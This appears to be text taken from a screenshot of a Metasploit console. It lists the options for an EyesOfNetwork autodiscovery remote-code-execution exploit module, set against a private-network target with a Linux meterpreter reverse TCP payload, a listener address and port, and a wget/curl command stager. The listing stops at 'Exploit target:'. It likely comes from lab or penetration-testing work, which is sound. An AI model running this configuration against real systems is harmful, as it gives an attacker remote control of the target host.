 Module options (exploit/linux/http/eyesofnetwork_autodiscovery_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.217.148 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SERVER_ADDR yes EyesOfNetwork server IP address (if different from RHOST)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to EyesOfNetwork
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addre
sses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.217.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: